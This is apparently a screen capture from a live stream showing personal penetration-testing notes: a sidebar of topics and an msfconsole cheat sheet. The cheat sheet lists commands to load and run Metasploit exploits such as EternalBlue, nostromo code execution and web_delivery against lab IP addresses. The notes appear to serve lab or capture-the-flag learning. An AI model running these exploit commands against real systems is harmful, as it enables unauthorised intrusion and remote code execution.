 msfconsole
Before Stream Check-List
InfoSec / Tools n Info / 07 - Using Exploits / msfconsole
02 - Web Exploration
02.5 - SQL
03 - Linux Exploration
03.5 - Linus Privesc
04 - Windows Exploration
04.5 - AD
04.9 - File exploration
06 - Finding Exploits
Finding exploits
gtfobins
searchsploit
07 - Using Exploits
debug payload
Metasploit
Meterpreter
msfconsole
tcpdump
tests
07.5 - Making Exploits
08 - APIs
10 - zip, tar
tar
zip tar vulns
11 - hashes, encoding
base64
cyberchef
Web tools
12 - Cracking, Brute force
cewl - scrape site for w...
crunch - password list ...
examples:
use exploit/multi/http/nostromo_code_exec
set lhost 10.10.16.17
set rport 80
options
set rhosts 10.10.29.187
run
exit
version
use exploit/multi/script/web_delivery
use exploit/windows/smb/ms17_010_eternalblue
show options
options
advanced
show payloads
search ms17-010
search type:auxiliary telnet
info
set varname
set rhosts 10.10.165.39
(kristiee: you can do ifconfng from within msf, also you can set lhost as the interface lhost tun0)
Fixit42
13:17
TTS 0 backlinks 18,667 words 193,838 characters